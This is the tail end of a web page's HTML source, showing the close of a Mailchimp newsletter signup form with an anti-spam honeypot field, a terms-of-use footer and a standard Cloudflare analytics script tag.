</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768421902" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>